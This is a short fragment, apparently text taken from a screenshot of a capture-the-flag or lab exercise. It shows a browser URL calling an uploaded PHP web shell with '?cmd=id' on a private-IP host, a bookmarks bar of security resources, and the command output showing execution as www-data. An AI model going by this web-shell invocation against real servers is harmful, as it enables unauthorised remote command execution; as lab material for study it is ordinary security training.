 10.10.241.136/gallery/uploads/1650814740_shell.php?cmd=id
Importa segnalibri... Word reference Temp Mail urban dictionary expoit db Cyber chef cipher identifier gtfobins hacktricks privacy tools deepl google accordi-chitarra-chor...
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)